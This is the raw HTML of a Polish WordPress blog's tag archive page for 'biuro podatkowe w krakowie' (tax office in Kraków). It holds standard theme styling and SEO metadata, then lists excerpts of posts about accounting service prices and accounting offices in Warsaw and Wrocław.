

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kinotomaszow.pl/zagadnienie/biuro-podatkowe-w-krakowie/
body_size: 17296
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pl-PL">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	
	<link rel="pingback" href="https://www.kinotomaszow.pl/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://www.kinotomaszow.pl/wp-content/themes/Nexus/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>biuro podatkowe w krakowie - Broker ubezpieczeń - ubezpieczenia mieszkania - domu</title>
	<link rel="canonical" href="https://www.kinotomaszow.pl/zagadnienie/biuro-podatkowe-w-krakowie/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="biuro podatkowe w krakowie - Broker ubezpieczeń - ubezpieczenia mieszkania - domu" />
	<meta property="og:url" content="https://www.kinotomaszow.pl/zagadnienie/biuro-podatkowe-w-krakowie/" />
	<meta property="og:site_name" content="Broker ubezpieczeń - ubezpieczenia mieszkania - domu" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.kinotomaszow.pl/zagadnienie/biuro-podatkowe-w-krakowie/","url":"https://www.kinotomaszow.pl/zagadnienie/biuro-podatkowe-w-krakowie/","name":"biuro podatkowe w krakowie - Broker ubezpieczeń - ubezpieczenia mieszkania - domu","isPartOf":{"@id":"https://www.kinotomaszow.pl/#website"},"primaryImageOfPage":{"@id":"https://www.kinotomaszow.pl/zagadnienie/biuro-podatkowe-w-krakowie/#primaryimage"},"image":{"@id":"https://www.kinotomaszow.pl/zagadnienie/biuro-podatkowe-w-krakowie/#primaryimage"},"thumbnailUrl":"https://www.kinotomaszow.pl/wp-content/uploads/2018/03/księgowa_1521580336.png","breadcrumb":{"@id":"https://www.kinotomaszow.pl/zagadnienie/biuro-podatkowe-w-krakowie/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.kinotomaszow.pl/zagadnienie/biuro-podatkowe-w-krakowie/#primaryimage","url":"https://www.kinotomaszow.pl/wp-content/uploads/2018/03/księgowa_1521580336.png","contentUrl":"https://www.kinotomaszow.pl/wp-content/uploads/2018/03/księgowa_1521580336.png","width":1280,"height":1280,"caption":"mohamed_hassan / Pixabay"},{"@type":"BreadcrumbList","@id":"https://www.kinotomaszow.pl/zagadnienie/biuro-podatkowe-w-krakowie/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.kinotomaszow.pl/"},{"@type":"ListItem","position":2,"name":"biuro podatkowe w krakowie"}]},{"@type":"WebSite","@id":"https://www.kinotomaszow.pl/#website","url":"https://www.kinotomaszow.pl/","name":"Broker ubezpieczeń - ubezpieczenia mieszkania - domu","description":"kalkulator ubezpieczeń na życie","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.kinotomaszow.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Broker ubezpieczeń - ubezpieczenia mieszkania - domu &raquo; Kanał z wpisami" href="https://www.kinotomaszow.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Broker ubezpieczeń - ubezpieczenia mieszkania - domu &raquo; Kanał z komentarzami" href="https://www.kinotomaszow.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Broker ubezpieczeń - ubezpieczenia mieszkania - domu &raquo; Kanał z wpisami otagowanymi jako biuro podatkowe w krakowie" href="https://www.kinotomaszow.pl/zagadnienie/biuro-podatkowe-w-krakowie/feed/" />
<meta content="Nexus Child Theme v.1.0.0" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='nexus-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-style-css' href='https://www.kinotomaszow.pl/wp-content/themes/Nexus-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://www.kinotomaszow.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css' href='https://www.kinotomaszow.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://www.kinotomaszow.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes_responsive.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='magnific_popup-css' href='https://www.kinotomaszow.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/magnific_popup.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css' href='https://www.kinotomaszow.pl/wp-content/themes/Nexus/includes/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.kinotomaszow.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.kinotomaszow.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.kinotomaszow.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kinotomaszow.pl/wp-json/wp/v2/tags/33" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kinotomaszow.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #4bb6f5; }

		body { color: #333333; }

		#top-menu li.current-menu-item > a, #top-menu > li > a:hover, .meta-info, .et-description .post-meta span, .categories-tabs:after, .home-tab-active, .home-tab-active:before, a.read-more, .comment-reply-link, h1.post-heading, .form-submit input, .home-tab-active:before, .et-recent-videos-wrap li:before, .nav li ul, .et_mobile_menu, #top-menu > .sfHover > a { background-color: #a9d300; }

		.featured-comments span, #author-info strong, #footer-bottom .current-menu-item a, .featured-comments span { color: #a9d300; }
		.entry-content blockquote, .widget li:before, .footer-widget li:before, .et-popular-mobile-arrow-next { border-left-color: #a9d300; }

		.et-popular-mobile-arrow-previous { border-right-color: #a9d300; }

		#top-menu > li > a { color: #333333; }

		#top-menu > li.current-menu-item > a, #top-menu li li a, .et_mobile_menu li a { color: #ffffff; }

		</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body data-rsssl=1 class="archive tag tag-biuro-podatkowe-w-krakowie tag-33 wp-theme-Nexus wp-child-theme-Nexus-child chrome et_includes_sidebar">
	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
			
							<a href="https://www.kinotomaszow.pl/">
					<img src="https://www.kinotomaszow.pl/wp-content/uploads/2020/10/logo2.png" alt="Broker ubezpieczeń - ubezpieczenia mieszkania - domu" id="logo" />
				</a>
 

			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
									<ul id="top-menu" class="nav">
													<li ><a href="https://www.kinotomaszow.pl/">Home</a></li>
						
													<li class="cat-item cat-item-54"><a href="https://www.kinotomaszow.pl/kategoria/finanse/">Finanse</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.kinotomaszow.pl/kategoria/ksiegowosc/">Księgowość</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.kinotomaszow.pl/kategoria/ksi%c4%99gowo%c5%9b%c4%87/">Księgowość</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.kinotomaszow.pl/kategoria/nie-tylko-pieni%c4%85dze/">Nie tylko pieniądze</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.kinotomaszow.pl/kategoria/nie-tylko-pieniadze/">Nie tylko pieniądze</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.kinotomaszow.pl/kategoria/sponsorowane/">Sponsorowane</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.kinotomaszow.pl/kategoria/ubezpieczenia-i-biznes/">Ubezpieczenia i biznes</a>
</li>
					</ul>
								</nav>

				<ul id="et-social-icons">
										<li class="twitter">
						<a href="#">
							<span class="et-social-normal">Follow us on Twitter</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="facebook">
						<a href="#">
							<span class="et-social-normal">Follow us on Facebook</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="rss">
												<a href="https://www.kinotomaszow.pl/feed/">
							<span class="et-social-normal">Subscribe To Rss Feed</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="google">
						<a href="#">
							<span class="et-social-normal">Follow Us On Google+</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->

<div class="page-wrap container">
	<div id="main-content">
		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
				<a href="https://www.kinotomaszow.pl" class="breadcrumbs_home">Home</a> <span class="raquo">&raquo;</span>

									Posts Tagged <span class="raquo">&quot;</span>biuro podatkowe w krakowie&quot;				
			</span> <!-- .et_breadcrumbs_content -->	</div> <!-- #breadcrumbs -->
				<div id="left-area">
							<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://www.kinotomaszow.pl/blyskawiczna-ksiegowosc-przykladowy-cennik-uslug-ksiegowych-warszawa-biuro-rachunkowe-wroclaw/">
								<img src="https://www.kinotomaszow.pl/wp-content/uploads/2018/03/księgowa_1521580336.png" alt='Błyskawiczna księgowość &#8211; przykładowy cennik usług księgowych Warszawa. Biuro rachunkowe Wrocław' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">mar</span><span>03</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
							<h2><a href="https://www.kinotomaszow.pl/blyskawiczna-ksiegowosc-przykladowy-cennik-uslug-ksiegowych-warszawa-biuro-rachunkowe-wroclaw/">Błyskawiczna księgowość &#8211; przykładowy cennik usług księgowych Warszawa. Biuro rachunkowe Wrocław</a></h2>

						
							<p class="post-meta">Posted By <a href="https://www.kinotomaszow.pl/author/kinotomaszow-pl/" title="Posts by kinotomaszow.pl" rel="author">kinotomaszow.pl</a> on mar 3, 2018</p>					<p>Współczesne zarządzanie finansami firmy wymaga nie tylko umiejętności, ale również wiedzy na temat skomplikowanych przepisów podatkowych i księgowych. W miastach takich jak Warszawa i Wrocław, przedsiębiorcy często stają przed wyzwaniem wyboru odpowiedniego biura rachunkowego, które spełni ich potrzeby. Cenniki usług księgowych mogą się znacznie różnić, a ich kształt zależy od wielu czynników, co dodatkowo komplikuje sprawę. Warto...</p>						</div> <!-- .et-description -->

						<a href="https://www.kinotomaszow.pl/blyskawiczna-ksiegowosc-przykladowy-cennik-uslug-ksiegowych-warszawa-biuro-rachunkowe-wroclaw/" class="read-more"><span>Read More</span></a>
					</div> <!-- .recent-post -->
					<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://www.kinotomaszow.pl/profesjonalizm-w-obliczeniach-uslugi-ksiegowe-wroclaw-cennik-biuro-rachunkowe/">
								<img src="https://www.kinotomaszow.pl/wp-content/uploads/2018/03/księgowa_1521580380.jpg" alt='Profesjonalizm w obliczeniach &#8211; usługi księgowe Wrocław cennik. Biuro rachunkowe' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">lut</span><span>28</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
							<h2><a href="https://www.kinotomaszow.pl/profesjonalizm-w-obliczeniach-uslugi-ksiegowe-wroclaw-cennik-biuro-rachunkowe/">Profesjonalizm w obliczeniach &#8211; usługi księgowe Wrocław cennik. Biuro rachunkowe</a></h2>

						
							<p class="post-meta">Posted By <a href="https://www.kinotomaszow.pl/author/kinotomaszow-pl/" title="Posts by kinotomaszow.pl" rel="author">kinotomaszow.pl</a> on lut 28, 2018</p>					<p>W dzisiejszym dynamicznym świecie prowadzenie księgowości może być nie lada wyzwaniem. Wrocław, jako jedno z największych miast w Polsce, oferuje różnorodne biura rachunkowe, które dostosowują swoje usługi do potrzeb lokalnych firm. Wybór odpowiedniego partnera do zarządzania finansami nie tylko wpływa na efektywność operacyjną, ale także na bezpieczeństwo finansowe przedsiębiorstwa. Zrozumienie, jakie usługi oferują biura rachunkowe,...</p>						</div> <!-- .et-description -->

						<a href="https://www.kinotomaszow.pl/profesjonalizm-w-obliczeniach-uslugi-ksiegowe-wroclaw-cennik-biuro-rachunkowe/" class="read-more"><span>Read More</span></a>
					</div> <!-- .recent-post -->
					<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://www.kinotomaszow.pl/obliczenia-podatkowe-biuro-ksiegowe-ksiegowosc-wroclaw/">
								<img src="https://www.kinotomaszow.pl/wp-content/uploads/2018/03/księgowość_1521580420.jpg" alt='Obliczenia podatkowe &#8211; Biuro księgowe. Księgowość Wrocław.' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">lut</span><span>20</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
							<h2><a href="https://www.kinotomaszow.pl/obliczenia-podatkowe-biuro-ksiegowe-ksiegowosc-wroclaw/">Obliczenia podatkowe &#8211; Biuro księgowe. Księgowość Wrocław.</a></h2>

						
